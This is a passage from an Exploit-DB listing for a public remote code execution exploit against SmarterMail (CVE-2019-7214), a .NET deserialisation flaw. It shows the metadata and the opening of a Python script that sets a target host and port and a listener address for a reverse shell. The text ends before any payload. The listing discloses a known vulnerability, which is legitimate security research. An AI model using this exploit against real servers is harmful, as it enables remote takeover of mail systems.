 SmarterMail Build 6985 - Remote Code Execution
EDB-ID:
49216
CVE:
2019-7214
EDB Verified:
Author:
1F98D
Type:
REMOTE
Exploit: / {}
Platform:
WINDOWS
Date:
2020-12-09
Vulnerable App:
# Exploit Title: SmarterMail Build 6985 - Remote Code Execution
# Exploit Author: 1F98D
# Original Author: Soroush Dalili
# Date: 10 May 2020
# Vendor Hompage: re
# CVE: CVE-2019-7214
# Tested on: Windows 10 x64
# References:
# https://www.nccgroup.trust/uk/our-research/technical-advisory-multiple-vulnerabilities-in-smartermail/
#
# SmarterMail before build 6985 provides a .NET remoting endpoint
# which is vulnerable to a .NET deserialisation attack.
#
#!/usr/bin/python3
import base64
import socket
import sys
from struct import pack
HOST='192.168.1.1'
PORT=17001
LHOST='192.168.1.2'
LPORT=4444